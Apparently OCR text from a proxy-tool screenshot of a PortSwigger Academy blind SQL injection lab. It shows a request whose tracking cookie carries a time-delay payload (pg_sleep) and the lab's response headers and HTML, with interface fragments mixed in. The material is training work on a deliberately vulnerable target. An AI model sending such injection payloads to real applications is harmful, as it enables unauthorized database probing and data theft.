 GET / HTTP/2
Host: 0a9000bf04797132800c627100c80072.web-security-academy.net
Cookie: TrackingId=DxTGAw1vMt6icXQM'||pg_sleep(10)-- - session=jvTR3CtkqZuoHPhsa1Gwu4UgxPnwfvQN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
0 highlights
one
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=s1E7vFGZz5AyzJ1xrA4MzlTuRNrCC0xO; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11412
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-re
trieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
28 </g>
Search
0 highlights
pector
Notes
11.608 bytes | 10.095 millis